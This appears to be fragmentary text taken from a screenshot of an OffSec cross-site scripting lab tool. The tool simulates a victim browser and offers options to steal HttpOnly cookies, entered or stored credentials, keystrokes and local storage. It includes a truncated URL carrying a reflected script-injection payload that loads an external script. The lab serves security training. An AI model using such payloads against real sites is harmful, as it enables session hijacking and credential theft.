 Render
Clear
Refresh Screenshot
Use HttpOnly Cookie
Use Non-HttpOnly
Cookie
Blindly enter
credentials
Use stored password
Simulate key strokes
Data in Local Storage
search.com/search.php?s=%3Cscript+src%3D%22http%3A%
Ask OffSec
Search resul
Try Harder
By trying harder you might be able to find anything you ev
wanted!